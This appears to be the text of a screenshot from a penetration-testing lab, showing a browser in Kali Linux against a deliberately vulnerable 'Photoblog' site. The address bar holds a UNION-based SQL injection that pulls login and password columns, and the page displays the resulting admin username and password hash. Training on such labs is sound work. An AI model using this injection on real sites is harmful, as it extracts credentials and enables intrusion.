 My awesome Photoblog - Mozilla Firefox
Restore Session × My awesome Photoblog ×
10.0.2.15/cat.php?id=3 UNION SELECT 1,concat(login,':',password),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
My Awesome Photoblog
Home |
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2